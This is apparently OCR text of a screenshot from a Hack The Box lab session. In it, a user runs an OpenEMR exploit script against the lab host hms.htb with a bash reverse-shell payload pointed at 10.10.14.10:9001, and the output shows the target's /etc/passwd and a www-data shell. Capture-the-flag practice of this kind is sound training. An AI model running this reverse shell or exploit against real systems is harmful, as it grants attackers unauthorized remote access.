 Applications Places System HTB VPN: sg-vip-2 (10.10.14.10) [ ms]
Sat Oct 10
08:29
Parrot
Home
Useful Repos
Burp
my_credentials.txt
PC
PyCharm
Bloodhound
Postman
htb_vpn_logs.log
my_data
HACKTHEBOX
Parrot Terminal
File Edit View Search Terminal Help
[htb-thakhinmya@htb-emswir3kwv]-[~/my_data]
$python 45161.py http://hms.htb -u openemr_admin -p xxxxxx -c '/bin/bash -i >&
/dev/tcp/10.10.14.10/9001 0>&1'
OPENEMR
={ P R O J E C T I N S E C U R I T Y }=
Twitter : @Insecurity
Site : insecurity.sh
[$] Authenticating with openemr_admin:xxxxxx
[$] Injecting payload
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbi
n/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologi
n
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
ash:x:1000:1000:ash:/home/ash:/bin/bash
luffy:x:1001:1001:,,,:/home/luffy:/bin/bash
memcache:x:111:114:Memcached,,,:/nonexistent:/bin/false
mysql:x:112:115:MySQL Server,,,:/nonexistent:/bin/false
www-data@cache:/var/www/hms.htb/public_html/interface/main$
www-data@cache:/var/www/hms.htb/public_html/interface/main$
[0] 0:sudo* 1:bash- "htb-emswir3kwv" 08:29 10-Oct-20
PC
PC